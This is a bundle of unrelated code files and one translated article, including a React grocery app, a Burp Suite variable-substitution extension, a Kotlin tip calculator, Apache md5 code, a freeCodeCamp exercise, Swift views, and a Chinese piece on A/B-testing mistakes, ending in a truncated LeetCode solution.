const postOptions = {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(myNeweItem),
}
// fetch(APP_URL, postOptions)
// .then(response => console.log(response))
// .then(response => response.json())
// .then(data => console.log(data))
const result = await apiRequest(APP_URL, postOptions);
if(result) setFetchError(result);
}
const handleCheck = async (id) => {
const listItems = items.map((item) => item.id === id ? {...item, checked: !item.checked} : item)
setItems(listItems);
const myItem = listItems.filter(item => item.id === id);
const postOptions = {
method: 'PATCH',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify({
"checked": myItem[0].checked
})
}
const reqUrl = `${APP_URL}/${id}`;
const result = await apiRequest(reqUrl, postOptions);
if(result) setFetchError(result);
}
const handleDelete = async (id) => {
const listItems = items.filter((item) => item.id !== id);
setItems(listItems);
const postOptions = {
method: 'DELETE',
}
const reqUrl = `${APP_URL}/${id}`;
const result = await apiRequest(reqUrl, postOptions);
if(result) setFetchError(result);
}
const handleSubmit = (e) => {
e.preventDefault();
if(!newItem) return;
addItem(newItem);
setNewItem('')
}
return (
<div className="App">
<Header title="Grocery List" />
<AddItem
newItem={newItem}
setNewItem={setNewItem}
handleSubmit={handleSubmit}
/>
<SearchItem
search={search}
setSearch={setSearch}
/>
<main>
{isLoading && <p>Loading Items...</p>}
{fetchError && <p style={{ color: "red" }}>{`Error: ${fetchError}`}</p>}
{!fetchError && !isLoading &&
<Content
items={
items.filter(item => ((item.item).toLowerCase()).includes(search.toLowerCase()))
}
handleCheck={handleCheck}
handleDelete={handleDelete}
/>}
</main>
<Footer length={items.length} />
</div>
)
}
export default App
|
package burp;
import java.util.Optional;
import java.util.Map.Entry;
import burp.api.montoya.BurpExtension;
import burp.api.montoya.MontoyaApi;
import burp.api.montoya.core.ToolType;
import burp.api.montoya.http.HttpService;
import burp.api.montoya.http.handler.*;
import burp.api.montoya.http.message.HttpHeader;
import burp.api.montoya.http.message.requests.HttpRequest;
public class Extension implements BurpExtension, HttpHandler {
private MontoyaApi api;
@Override
public void initialize(MontoyaApi api) {
this.api = api;
api.extension().setName("Repeater Vars");
Config.setInstance(new Config(api));
api.userInterface().registerSuiteTab("Repeater Vars", new SuiteTab(api));
api.http().registerHttpHandler(this);
api.userInterface().registerContextMenuItemsProvider(new ContextMenuProvider(api));
}
public static HttpRequest replaceVars(HttpRequest request) {
return Extension.replaceVars(request.toString(), request.httpService());
}
public static HttpRequest replaceVars(String input, HttpService service) {
for (Entry<String, String> entry : Config.instance().variables().entrySet()) {
String varName = entry.getKey();
String varValue = entry.getValue();
if (input.contains(varName)) {
input = input.replace(varName, varValue);
}
}
HttpRequest request = HttpRequest.httpRequest(service, input);
Optional<HttpHeader> contentLength = request.headers().stream().filter(h -> h.name().equalsIgnoreCase("Content-Length")).findFirst();
if (contentLength.isPresent()) {
int bodyLength = request.bodyToString().length();
request = request.withUpdatedHeader(contentLength.get().name(), Integer.toString(bodyLength));
}
return request;
}
@Override
public RequestToBeSentAction handleHttpRequestToBeSent(HttpRequestToBeSent requestToBeSent) {
if (!Config.instance().enabled() || !requestToBeSent.toolSource().isFromTool(ToolType.REPEATER)) {
return RequestToBeSentAction.continueWith(requestToBeSent);
}
HttpRequest request = Extension.replaceVars(requestToBeSent.toString(), requestToBeSent.httpService());
return RequestToBeSentAction.continueWith(request);
}
@Override
public ResponseReceivedAction handleHttpResponseReceived(HttpResponseReceived responseReceived) {
return ResponseReceivedAction.continueWith(responseReceived);
}
}
|
package com.example.tiptime
import android.graphics.Color
import android.os.Bundle
import androidx.activity.ComponentActivity
import androidx.activity.compose.setContent
import androidx.annotation.DrawableRes
import androidx.annotation.StringRes
import androidx.annotation.VisibleForTesting
import androidx.compose.foundation.layout.*
import androidx.compose.foundation.rememberScrollState
import androidx.compose.foundation.text.KeyboardOptions
import androidx.compose.foundation.verticalScroll
import androidx.compose.material.*
import androidx.compose.runtime.Composable
import androidx.compose.runtime.mutableStateOf
import androidx.compose.ui.Alignment
import androidx.compose.ui.Modifier
import androidx.compose.ui.res.stringResource
import androidx.compose.ui.tooling.preview.Preview
import androidx.compose.ui.unit.dp
import com.example.tiptime.ui.theme.TipTimeTheme
import java.text.NumberFormat
import androidx.compose.runtime.remember
import androidx.compose.runtime.getValue
import androidx.compose.runtime.setValue
import androidx.compose.ui.res.painterResource
import androidx.compose.ui.text.input.KeyboardType
import androidx.compose.ui.text.input.ImeAction
class MainActivity : ComponentActivity() {
override fun onCreate(savedInstanceState: Bundle?) {
super.onCreate(savedInstanceState)
setContent {
TipTimeTheme {
Surface(
modifier = Modifier.fillMaxSize(),
color = MaterialTheme.colors.background
) {
TipTimeLayout()
}
}
}
}
}
@Composable
fun TipTimeLayout() {
var amountInput by remember { mutableStateOf("") }
var tipInput by remember { mutableStateOf("") }
val tipPercent = tipInput.toDoubleOrNull() ?: 0.0
val amount = amountInput.toDoubleOrNull() ?: 0.0
var roundUp by remember { mutableStateOf(false) }
val tip = calculateTip(amount, tipPercent, roundUp)
Column(
modifier = Modifier.padding(40.dp)
.verticalScroll(rememberScrollState()),
horizontalAlignment = Alignment.CenterHorizontally,
verticalArrangement = Arrangement.Center
) {
Text(
text = stringResource(R.string.calculate_tip),
modifier = Modifier
.padding(bottom = 16.dp)
.align(alignment = Alignment.Start)
)
EditNumberField(
label = R.string.bill_amount,
keyboardOptions = KeyboardOptions.Default.copy(
keyboardType = KeyboardType.Number,
imeAction = ImeAction.Next
),
value = amountInput,
onValueChange = { amountInput = it },
modifier = Modifier
.padding(bottom = 32.dp)
.fillMaxWidth()
)
EditNumberField(
label = R.string.how_was_the_service,
keyboardOptions = KeyboardOptions.Default.copy(
keyboardType = KeyboardType.Number,
imeAction = ImeAction.Done
),
value = tipInput,
onValueChange = { tipInput = it },
modifier = Modifier.padding(bottom = 32.dp).fillMaxWidth()
)
RoundTheTipRow(
roundUp = roundUp,
onRoundUpChanged = { roundUp = it },
modifier = Modifier.padding(bottom = 32.dp)
)
Text(
text = stringResource(R.string.tip_amount, tip) ,
)
Spacer(modifier = Modifier.height(150.dp))
}
}
@VisibleForTesting
internal fun calculateTip(
amount: Double,
tipPercent: Double = 15.0,
roundUp: Boolean
): String {
var tip = tipPercent / 100 * amount
if (roundUp)
tip = kotlin.math.ceil(tip)
return NumberFormat.getCurrencyInstance().format(tip)
}
@Composable
fun EditNumberField(
@StringRes label: Int,
value: String,
modifier: Modifier = Modifier,
keyboardOptions: KeyboardOptions,
onValueChange: (String) -> Unit
) {
TextField(
value = value,
onValueChange = onValueChange,
label = { Text(stringResource(label)) },
singleLine = true,
keyboardOptions = keyboardOptions,
modifier = modifier,
)
}
@Composable
fun RoundTheTipRow(
roundUp: Boolean,
onRoundUpChanged: (Boolean) -> Unit,
modifier: Modifier = Modifier
) {
Row(
modifier = modifier
.fillMaxWidth()
.size(48.dp),
verticalAlignment = Alignment.CenterVertically
) {
Text(text = stringResource(R.string.round_up_tip))
Switch(
modifier = modifier
.fillMaxWidth()
.wrapContentWidth(Alignment.End),
checked = roundUp,
onCheckedChange = onRoundUpChanged,
)
}
}
@Preview(showBackground = true)
@Composable
fun TipTimeLayoutPreview() {
TipTimeTheme {
TipTimeLayout()
}
}
|
/* Licensed to the Apache Software Foundation (ASF) under one or more
* contributor license agreements. See the NOTICE file distributed with
* this work for additional information regarding copyright ownership.
* The ASF licenses this file to You under the Apache License, Version 2.0
* (the "License"); you may not use this file except in compliance with
* the License. You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
/************************************************************************
* NCSA HTTPd Server
* Software Development Group
* National Center for Supercomputing Applications
* University of Illinois at Urbana-Champaign
* 605 E. Springfield, Champaign, IL 61820
* httpd@ncsa.uiuc.edu
*
* Copyright (C) 1995, Board of Trustees of the University of Illinois
*
************************************************************************
*
* md5.c: NCSA HTTPd code which uses the md5c.c RSA Code
*
* Original Code Copyright (C) 1994, Jeff Hostetler, Spyglass, Inc.
* Portions of Content-MD5 code Copyright (C) 1993, 1994 by Carnegie Mellon
* University (see Copyright below).
* Portions of Content-MD5 code Copyright (C) 1991 Bell Communications
* Research, Inc. (Bellcore) (see Copyright below).
* Portions extracted from mpack, John G. Myers - jgm+@cmu.edu
* Content-MD5 Code contributed by Martin Hamilton (martin@net.lut.ac.uk)
*
*/
/* md5.c --Module Interface to MD5. */
/* Jeff Hostetler, Spyglass, Inc., 1994. */
#include "httpd.h"
#include "util_md5.h"
API_EXPORT(char *) ap_md5_binary(pool *p, const unsigned char *buf, int length)
{
const char *hex = "0123456789abcdef";
AP_MD5_CTX my_md5;
unsigned char hash[16];
char *r, result[33];
int i;
/*
* Take the MD5 hash of the string argument.
*/
ap_MD5Init(&my_md5);
ap_MD5Update(&my_md5, buf, (unsigned int)length);
ap_MD5Final(hash, &my_md5);
for (i = 0, r = result; i < 16; i++) {
*r++ = hex[hash[i] >> 4];
*r++ = hex[hash[i] & 0xF];
}
*r = '\0';
return ap_pstrdup(p, result);
}
API_EXPORT(char *) ap_md5(pool *p, const unsigned char *string)
{
return ap_md5_binary(p, string, (int) strlen((char *)string));
}
/* these portions extracted from mpack, John G. Myers - jgm+@cmu.edu */
/* (C) Copyright 1993,1994 by Carnegie Mellon University
* All Rights Reserved.
*
* Permission to use, copy, modify, distribute, and sell this software
* and its documentation for any purpose is hereby granted without
* fee, provided that the above copyright notice appear in all copies
* and that both that copyright notice and this permission notice
* appear in supporting documentation, and that the name of Carnegie
* Mellon University not be used in advertising or publicity
* pertaining to distribution of the software without specific,
* written prior permission. Carnegie Mellon University makes no
* representations about the suitability of this software for any
* purpose. It is provided "as is" without express or implied
* warranty.
*
* CARNEGIE MELLON UNIVERSITY DISCLAIMS ALL WARRANTIES WITH REGARD TO
* THIS SOFTWARE, INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
* AND FITNESS, IN NO EVENT SHALL CARNEGIE MELLON UNIVERSITY BE LIABLE
* FOR ANY SPECIAL, INDIRECT OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES
* WHATSOEVER RESULTING FROM LOSS OF USE, DATA OR PROFITS, WHETHER IN
* AN ACTION OF CONTRACT, NEGLIGENCE OR OTHER TORTIOUS ACTION, ARISING
* OUT OF OR IN CONNECTION WITH THE USE OR PERFORMANCE OF THIS
* SOFTWARE.
*/
/*
* Copyright (c) 1991 Bell Communications Research, Inc. (Bellcore)
*
* Permission to use, copy, modify, and distribute this material
* for any purpose and without fee is hereby granted, provided
* that the above copyright notice and this permission notice
* appear in all copies, and that the name of Bellcore not be
* used in advertising or publicity pertaining to this
* material without the specific, prior written permission
* of an authorized representative of Bellcore. BELLCORE
* MAKES NO REPRESENTATIONS ABOUT THE ACCURACY OR SUITABILITY
* OF THIS MATERIAL FOR ANY PURPOSE. IT IS PROVIDED "AS IS",
* WITHOUT ANY EXPRESS OR IMPLIED WARRANTIES.
*/
static char basis_64[] =
"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
API_EXPORT(char *) ap_md5contextTo64(pool *a, AP_MD5_CTX * context)
{
unsigned char digest[18];
char *encodedDigest;
int i;
char *p;
encodedDigest = (char *) ap_pcalloc(a, 25 * sizeof(char));
ap_MD5Final(digest, context);
digest[sizeof(digest) - 1] = digest[sizeof(digest) - 2] = 0;
p = encodedDigest;
for (i = 0; i < sizeof(digest); i += 3) {
*p++ = basis_64[digest[i] >> 2];
*p++ = basis_64[((digest[i] & 0x3) << 4) | ((int) (digest[i + 1] & 0xF0) >> 4)];
*p++ = basis_64[((digest[i + 1] & 0xF) << 2) | ((int) (digest[i + 2] & 0xC0) >> 6)];
*p++ = basis_64[digest[i + 2] & 0x3F];
}
*p-- = '\0';
*p-- = '=';
*p-- = '=';
return encodedDigest;
}
#ifdef CHARSET_EBCDIC
API_EXPORT(char *) ap_md5digest(pool *p, FILE *infile, int convert)
{
AP_MD5_CTX context;
unsigned char buf[1000];
int nbytes;
ap_MD5Init(&context);
while ((nbytes = fread(buf, 1, sizeof(buf), infile))) {
if (!convert) {
ascii2ebcdic(buf, buf, nbytes);
}
ap_MD5Update(&context, buf, nbytes);
}
rewind(infile);
return ap_md5contextTo64(p, &context);
}
#else
API_EXPORT(char *) ap_md5digest(pool *p, FILE *infile)
{
AP_MD5_CTX context;
unsigned char buf[1000];
unsigned int nbytes;
ap_MD5Init(&context);
while ((nbytes = fread(buf, 1, sizeof(buf), infile))) {
ap_MD5Update(&context, buf, nbytes);
}
rewind(infile);
return ap_md5contextTo64(p, &context);
}
#endif /* CHARSET_EBCDIC */
|
---
id: 587d7b8e367417b2b2512b5c
title: Comprendere la terminologia della programmazione funzionale
challengeType: 1
forumTopicId: 301240
dashedName: understand-functional-programming-terminology
---
# --description--
La squadra di FCC ha avuto uno sbalzo di umore e ora vuole due tipi di tè: tè verde e tè nero. Fatto generale: gli sbalzi di umore dei clienti sono piuttosto comuni.
Con queste informazioni, avremo bisogno di rivedere la funzione `getTea` dall'ultima sfida per gestire varie richieste di tè. Possiamo modificare `getTea` in modo che accetti una funzione come parametro per poter cambiare il tipo di tè che prepara. Questo rende `getTea` più flessibile e dà al programmatore più controllo quando le richieste del cliente cambiano.
Prima però, vediamo un po' di terminologia funzionale:
<dfn>Callback</dfn> sono le funzioni che vengono passate a un'altra funzione per decidere l'invocazione di quella funzione. Potresti averle viste passare ad altri metodi, ad esempio in `filter`, la funzione callback dice a JavaScript i criteri per filtrare un array.
Funzioni che possono essere assegnate a una variabile, passate a un'altra funzione, o restituite da un'altra funzione proprio come qualsiasi altro valore normale, sono chiamate <dfn>funzioni di prima classe</dfn>. In JavaScript, tutte le funzioni sono di prima classe.
Le funzioni che prendono una funzione come argomento, o restituiscono una funzione come valore di ritorno sono chiamate funzioni <dfn>di ordine superiore</dfn>.
Quando le funzioni sono passate o restituite da un'altra funzione, le funzioni che sono state passate o restituite possono essere chiamate un <dfn>lambda</dfn>.
# --instructions--
Prepara 27 tazze di tè verde e 13 tazze di tè nero e conservale rispettivamente nelle variabili `tea4GreenTeamFCC` e `tea4BlackTeamFCC`. Nota che la funzione `getTea` è stata modificata e ora prende una funzione come primo argomento.
Nota: I dati (il numero di tazze di tè) sono forniti come ultimo argomento. Ne discuteremo di più nelle lezioni successive.
# --hints--
La variabile `tea4GreenTeamFCC` dovrebbe contenere 27 tazze di tè verde per la squadra.
```js
assert(tea4GreenTeamFCC.length === 27);
```
La variabile `tea4GreenTeamFCC` dovrebbe contenere tazze di tè verde.
```js
assert(tea4GreenTeamFCC[0] === 'greenTea');
```
La variabile `tea4BlackTeamFCC` dovrebbe contenere 13 tazze di tè nero.
```js
assert(tea4BlackTeamFCC.length === 13);
```
La variabile `tea4BlackTeamFCC` dovrebbe contenere tazze di tè nero.
```js
assert(tea4BlackTeamFCC[0] === 'blackTea');
```
# --seed--
## --seed-contents--
```js
// Function that returns a string representing a cup of green tea
const prepareGreenTea = () => 'greenTea';
// Function that returns a string representing a cup of black tea
const prepareBlackTea = () => 'blackTea';
/*
Given a function (representing the tea type) and number of cups needed, the
following function returns an array of strings (each representing a cup of
a specific type of tea).
*/
const getTea = (prepareTea, numOfCups) => {
const teaCups = [];
for(let cups = 1; cups <= numOfCups; cups += 1) {
const teaCup = prepareTea();
teaCups.push(teaCup);
}
return teaCups;
};
// Only change code below this line
const tea4GreenTeamFCC = null;
const tea4BlackTeamFCC = null;
// Only change code above this line
console.log(
tea4GreenTeamFCC,
tea4BlackTeamFCC
);
```
# --solutions--
```js
const prepareGreenTea = () => 'greenTea';
const prepareBlackTea = () => 'blackTea';
const getTea = (prepareTea, numOfCups) => {
const teaCups = [];
for(let cups = 1; cups <= numOfCups; cups += 1) {
const teaCup = prepareTea();
teaCups.push(teaCup);
}
return teaCups;
};
const tea4BlackTeamFCC = getTea(prepareBlackTea, 13);
const tea4GreenTeamFCC = getTea(prepareGreenTea, 27);
```
|
import SwiftUI
#if canImport(UIKit)
extension View {
func hideKeyboard() {
UIApplication.shared.sendAction(#selector(UIResponder.resignFirstResponder), to: nil, from: nil, for: nil)
}
}
#endif
struct LoginView: View {
@Environment(\.presentationMode) var presentationMode
@State var password: String = ""
@State var username: String = ""
@State private var isShowingProfile = false
@EnvironmentObject var auth: AuthViewModel
@AppStorage("lastfm_username") var storedUsername: String?
var body: some View {
VStack {
WelcomeText().onTapGesture {
self.hideKeyboard()
}
TextField("Username", text: $username)
.textContentType(.username)
.padding()
.background(Color(UIColor.secondarySystemBackground))
.cornerRadius(5.0)
.padding(.bottom, 20)
SecureField("Password", text: $password)
.textContentType(.password)
.padding()
.background(Color(UIColor.secondarySystemBackground))
.cornerRadius(5.0)
.padding(.bottom, 20)
Button(action: {
storedUsername = username
auth.login(username: username, password: password)
presentationMode.wrappedValue.dismiss()
}) {
LoginButton()
}
}
.onTapGesture {
self.hideKeyboard()
}
.padding()
}
}
#if DEBUG
struct LoginView_Previews: PreviewProvider {
static var previews: some View {
ProfileView()
}
}
#endif
struct WelcomeText: View {
var body: some View {
return Text("Login to last.fm")
.font(.largeTitle)
.fontWeight(.semibold)
.padding(.bottom, 20)
}
}
struct LoginButton: View {
var body: some View {
return Text("Login")
.font(.headline)
.foregroundColor(.white)
.padding()
.frame(width: 220, height: 60)
.background(Color(red: 185 / 255, green: 0 / 255, blue: 0 / 255))
.cornerRadius(15.0)
}
}
|
import subprocess, os, sys
import argparse
def video_to_frames(input, output_folder, rate):
if os.path.exists(output_folder):
print(f"The directory {output_folder} exists.")
# TODO: Check if folder is not empty and if so throw an error
else:
print(f"The directory '{output_folder}' does not exist.")
os.mkdir(output_folder)
ffmpeg_command = [
'ffmpeg',
'-i', input,
'-r', rate + ":1",
output_folder + '/%05d.png'
]
# Run the ffmpeg command
try:
subprocess.run(ffmpeg_command, check=True)
print(f'Conversion complete.')
except subprocess.CalledProcessError as e:
print(f'Error during conversion: {e}')
def frames_to_video(input_folder, output, rate):
ffmpeg_command = [
'ffmpeg',
'-framerate', rate,
'-pattern_type', 'sequence',
'-start_number', '00000',
'-i', input_folder + '/' + '%05d.png',
'-c:v', 'libx264',
'-pix_fmt', 'yuv420p',
output,
]
try:
subprocess.run(ffmpeg_command, check=True)
print(f'Conversion complete.')
except subprocess.CalledProcessError as e:
print(f'Error during conversion: {e}')
def main():
parser = argparse.ArgumentParser(description="Sample face from an image and force resolution to 512 X 512")
parser.add_argument('-i', '--input', required=True, help='Input video to convert to frames or folder to convert to video')
parser.add_argument('-o', '--output', required=True, type=str, help='Output folder for frames or output filename for video')
parser.add_argument('-r', '--rate', default='1', type=str, help='Frames per second')
parser.add_argument('--video', action='store_true', help='Converting video to frames')
parser.add_argument('--frames', action='store_true', help='Converting frames to video')
args = parser.parse_args()
# Make one of --video or --frames has been declared.
if args.video and args.frames:
print("Can't use both --video and --frames")
sys.exit(1)
elif not args.video and not args.frames:
print("Please specify either --video or --frames")
sys.exit(1)
if args.video:
print(f"Converting {args.input} to frames in {args.output}")
if int(args.rate) > 60:
print("Your FPS is too high")
#TODO: Add a confirmation message to run this in case user REALLY wants to do this. For now just exit the program.
sys.exit(1)
video_to_frames(args.input, args.output, args.rate)
# TODO: Check if everything ran correctly.
return True
if args.frames:
print(f"Converting frames folder {args.input} to video {args.output}")
frames_to_video(args.input, args.output, args.rate)
# TODO: Check if everything ran correctly.
return True
if __name__ == '__main__':
main()
|
//
// ContentView.swift
// AdminCaritas
//
// Created by Alumno on 07/11/23.
//
import SwiftUI
import CoreMotion
struct ContentView: View {
//Variable para acceder a los sensores
var administrador: Administrador
let motion = CMMotionManager()
@State private var accelerometerData: CMAccelerometerData?
@State private var accelerometerMoved = false
var body: some View {
NavigationStack{
VStack{
NavigationLink(destination: ContentView(administrador: administrador), isActive: $accelerometerMoved) {
EmptyView()
}
.hidden()
TabView{
Datos_View(administrador: administrador)
.tabItem{
Label("Menu",systemImage: "house.circle")
}
Lista_Recolectores_View(administrador: administrador)
.tabItem{
Label("Recolectores", systemImage: "figure.walk.circle.fill")
}
}
.tint(Color("PantoneAC"))
.navigationBarBackButtonHidden(true)
.onAppear(){
startAccelerometer()
}
}
}
//sirve para cambiar el background del nav bar
/*
.onAppear(){
UITabBar.appearance().barTintColor = UIColor(Color("PantoneGC"))
UITabBar.appearance().backgroundColor = UIColor(Color("PantoneGC"))
}
*/
}
func startAccelerometer() {
if motion.isAccelerometerAvailable {
motion.accelerometerUpdateInterval = 0.5
motion.startAccelerometerUpdates(to: .main) { data, error in
guard let data = data else { return }
self.accelerometerData = data
// Aquí puedes realizar acciones adicionales según el movimiento del acelerómetro
if data.acceleration.x > 1.0 {
// Si el dispositivo se mueve en la dirección positiva de X, por ejemplo, puedes navegar a otra pantalla
self.accelerometerMoved = true
print("\(data.acceleration.x)")
}
}
}
}
}
struct ContentView_Previews: PreviewProvider {
static var previews: some View {
ContentView(administrador: Administrador(access_token: "", token_type: "", idRecolector: 1))
}
}
|
/* -*- Mode:C++; c-file-style:"gnu"; indent-tabs-mode:nil; -*- */
/*
* Copyright (c) 2005,2006 INRIA
* Copyright (c) 2009 MIRKO BANCHI
* Copyright (c) 2013 University of Surrey
*
* This program is free software; you can redistribute it and/or modify
* it under the terms of the GNU General Public License version 2 as
* published by the Free Software Foundation;
*
* This program is distributed in the hope that it will be useful,
* but WITHOUT ANY WARRANTY; without even the implied warranty of
* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
* GNU General Public License for more details.
*
* You should have received a copy of the GNU General Public License
* along with this program; if not, write to the Free Software
* Foundation, Inc., 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA
*
* Authors: Authors: Shahwaiz Afaqui <mafaqui@uoc.edu>
*/
//*******************************New additions by UOC*********************************
#ifndef PDCP_LCID_H
#define PDCP_LCID_H
#include "ns3/packet.h"
namespace ns3 {
class Tag;
class PdcpLcid : public Tag
{
public:
static TypeId GetTypeId (void);
virtual TypeId GetInstanceTypeId (void) const;
/**
* Create a PdcpTag with the default pdcp 0
*/
PdcpLcid ();
/**
* Create a PdcpTag with the given PDCP value
* \param pdcp the given PDCP value
*/
PdcpLcid (double lcid);
virtual uint32_t GetSerializedSize (void) const;
virtual void Serialize (TagBuffer i) const;
virtual void Deserialize (TagBuffer i);
virtual void Print (std::ostream &os) const;
/**
* Set the lcid logicaL link to the given value.
*
* \param pdcp the value of the pdcp to set
*/
void Set (double lcid);
/**
* Return the logicaL link value.
*
* \return the logicaL link value
*/
double Get (void) const;
private:
double m_lcid; //!< PDCP value
};
}
#endif /* PDCP_LCID_H */
|
<?php
namespace App\Models;
use Illuminate\Database\Eloquent\Factories\HasFactory;
use Illuminate\Database\Eloquent\Model;
use Illuminate\Database\Eloquent\Relations\BelongsTo;
use Illuminate\Database\Eloquent\Relations\MorphOne;
use Illuminate\Database\Eloquent\SoftDeletes;
class Quick extends Model
{
use HasFactory, SoftDeletes;
protected $fillable = [
"user_id",
"identifier_id",
"title",
"description"
];
public function user(): BelongsTo
{
return $this->belongsTo(User::class, "user_id", "id")->withTrashed();
}
public function identifier(): BelongsTo
{
return $this->belongsTo(Identifier::class, "identifier_id", "id")->withTrashed();
}
public function movement(): MorphOne
{
return $this->morphOne(Movement::class, "movementable");
}
}
|
# 实验打破的 7 种方式
> 原文:<https://towardsdatascience.com/7-ways-experiments-break-63ba4bd4fffa?source=collection_archive---------30----------------------->
## 开始实验时要避免的常见错误

开始实验有点像开始认证。这并不难,而且你有一种感觉,你会弄明白的。但是就像鉴定一样,实验中的错误可能代价高昂。以下是实验中需要注意的一些常见错误。
## **1。在错误的地方设置作业**
设计实验的一个常见错误是过早地布置任务。理想情况下,您希望在需要渲染体验的时候设置分配。过早设定任务会导致更中立或不确定的实验。例如,10 个访问者登陆了你的产品页面,这 10 个访问者中有 1 个会从产品页面转到定价页面。如果你在定价页面上做一个实验,那么当访问者到达定价页面时,而不是当他们到达产品页面时,进行分配。
## **2。缺少仪器**
你有没有听到自己说,'*我确定这个动作是被跟踪的*',然后开始实验后才意识到其实不是?我也是!这意味着我必须回去,添加仪器,并重新开始实验。我分配给这个实验的 14 天中有两天过去了。当您测试您的仪器时,检查丢失的事件和事件中丢失的数据(特别是单元标识符)。
## **3。实验动力不足**
统计功效是检测到真实效果的概率。当一个实验的功率很低时,很难找到真正的效果。这可能会导致统计学上的显著结果,即假阳性而非真实效果。为了确保实验有足够的动力,有耐心让实验运行并达到所需的样本量!
## **4。被困在当下**
低功率实验也可能高估效果的强度(假设这是真实的效果)。正如 Pinterest 发现的那样,这可能会导致[参与偏差](https://medium.com/pinterest-engineering/trapped-in-the-present-how-engagement-bias-in-short-run-experiments-can-blind-you-to-long-run-58b55ad3bda0),即参与用户首先出现并主导实验结果。"*如果你相信短期结果,而不考虑并试图减轻这种偏见,你就有被困在现在的风险:为你已经激活的用户而不是你想在未来激活的用户开发产品。*“为了避免陷入投入偏差,在不同阶段为用户尝试不同的实验。
## **5。限制你的范围**
刚开始做实验的人经常把实验主要与公司的“增长”功能联系在一起,该功能专注于注册新用户。扩大你的范围,让更多的用户了解你的应用的核心价值,可以为实验打开更多的空间。例如,网飞发现在观众放弃服务之前有 90 秒的时间,这使得个性化实验对他们的参与度和保持度非常有价值。[ *问题:你知道新用户在你的应用中体验快乐的时刻吗?* ]
## **6。没有计划的实验**
大量的网站优化工作集中在改变按钮颜色和移动泰坦尼克号周围的椅子。往墙上扔东西看看粘了什么不是计划。将你的实验和你的产品策略联系起来。例如,如果您知道延迟对您的产品参与非常重要,但不知道重要到什么程度,请测试您的假设,并让数据定义您的产品策略。例如,脸书了解到,信息传递越快,参与度就越大。利用这些数据,他们*重新构建了*Messenger 应用程序,启动速度提高了一倍,专注于核心功能,并通过[项目光速](https://engineering.fb.com/2020/03/02/data-infrastructure/messenger/)剥离了其余功能。
## **7。关注小创意**
虽然不像没有计划的实验那么糟糕,但一个相关的陷阱是专注于导致小结果的小调整。对微小改进的测试也往往需要更大的样本量才能具有统计显著性。关注低挂果和高冲击的交集。随着组织中越来越多的人意识到增量实验的成本接近于零,他们自然会想把每个特性都变成 A/B 测试,就像 Booking.com 的优步和 T15 一样。
## 缓解措施总结
概括地说,有两种类型的减轻实验中的错误。
1. 从战术上来说,你要在合适的点上分配用户,仪器每个用户的动作,并让实验运行。
2. 从战略上来说,你希望为不同的群体进行实验,确定应用程序中的快乐时刻,将实验与战略目标联系起来,寻找产生更大影响的机会,并鼓励快速、无处不在的实验。
如果你看到了从没有计划->有策略->测试每个特性的旅程,你已经远远领先于大多数人了👀

加入 Statsig [Slack channel](https://statsig.com/slack) 讨论您的实验并获得帮助。无论您是否在 Statsig 上运行,我们都希望看到您的实验成功!
# 奖金
## 你会问,如果没有一些额外的功能,它怎么可能是一个真正的列表呢?
*好吧,这里有一些摩尔错误……*
1. **目光短浅:**在试验的早期,你可能会听到团队成员说,*你只关注数据*或*你只关注一组指标*。实验不仅仅是获取数据来做决定,而是形成完整的画面。将实验结果与其他定量和定性数据结合起来,形成你的商业图景。
2. **错过学习:**无论一项实验能否产生统计结果,它都是产生新的假设和见解的沃土。在[这个例子](https://robloxtechblog.com/causal-inference-using-instrumental-variables-580272d9ddbd)中,Roblox 想要确定他们的*化身商店*对社区参与度的因果影响,并在他们一年前进行的实验中找到了他们丢失的部分!
3. **耗尽不可测量的资源:**您可以使用护栏指标避免无意中耗尽宝贵的资源。假设您发现了新的推送通知渠道,它在提高参与度方面显示出了巨大的成效。然而,如果你过度使用它,你会用过多的通知烧坏频道。您可以为推送通知设置一个防护栏阈值,以便在提升频道之前达到 8%+点击率。如果你的实验缺少护栏指标,问问你自己:*我缺少什么权衡?* *我如何将这种权衡建模为护栏指标?*
[1]借助合适的实验平台,您可以运行数千次实验,而不必担心管理数据管道的繁重工作或每天处理大量数据的基础设施成本。理想的实验平台还将确保这数以千计的实验被组织起来,以便在不影响彼此的结果的情况下相互清除。
|
/*
Question
Formatted question description: https://leetcode.ca/all/296.html
Given an m x n binary grid grid where each 1 marks the home of one friend, return the minimal total travel distance.
The total travel distance is the sum of the distances between the houses of the friends and the meeting point.
The distance is calculated using Manhattan Distance, where distance(p1, p2) = |p2.x - p1.x| + |p2.y - p1.y|.
Example 1:
Input: grid = [[1,0,0,0,1],[0,0,0,0,0],[0,0,1,0,0]]
Output: 6
Explanation: Given three friends living at (0,0), (0,4), and (2,2).
The point (0,2) is an ideal meeting point, as the total travel distance of 2 + 2 + 2 = 6 is minimal.
So return 6.
Example 2:
Input: grid = [[1,1]]
Output: 1
Constraints:
m == grid.length
n == grid[i].length
1 <= m, n <= 200
grid[i][j] is either 0 or 1.
There will be at least two friends in the grid.
Algorithm
First look at the situation where there are two points A and B in one dimension.
______A_____P_______B_______
It can be found that as long as the meeting is that the location P is in the interval [A, B], no matter where it is, the sum of the distances is the distance between A and B. If P is not between [A, B], then the sum of the distances is Will be greater than the distance between A and B, now add two more points C and D:
______C_____A_____P_______B______D______
The best position of point P is in the interval [A, B], so that the sum of the distances from the four points is the AB distance plus the CD distance.
Just sort the positions, then subtract the first coordinate from the last coordinate, which is the CD distance, and subtract the second coordinate from the penultimate, the second coordinate, which is the AB distance. And so on, until the middle stop.
The one-dimensional situation is analyzed, and the two-dimensional situation is the addition of two one-dimensional results.
*/
// OJ: https://leetcode.com/problems/best-meeting-point/
// Time: O(MN^2)
// Space: O(MN)
class Solution {
public:
int minTotalDistance(vector<vector<int>>& A) {
int M = A.size(), N = A[0].size(), ans = INT_MAX, dist[201][201] = {}, up[201][201] = {}, down[201][201] = {}, cnt[201] = {};
